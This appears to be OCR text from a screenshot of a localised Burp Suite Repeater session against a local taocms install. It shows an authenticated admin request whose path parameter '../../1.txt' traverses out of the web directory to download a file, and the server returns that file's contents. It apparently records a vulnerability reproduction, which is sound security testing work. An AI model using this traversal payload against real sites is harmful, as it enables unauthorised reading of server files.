 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to surferxyz 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 GET /taocms/admin/admin.php?action=file&ctrl=download&path=../../1.txt
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/taocms/admin/admin.php?action=file&ctrl=lists
9 Cookie: PHPSESSID=a0dc95e709ac739d3d862e8ac2ede6e7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: frame
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jan 2022 07:34:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Disposition: attachment; filename="1.txt"
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 6
12
13 123456
? Search... 没有匹配
INSPECTOR
完成 437字节 | 6毫秒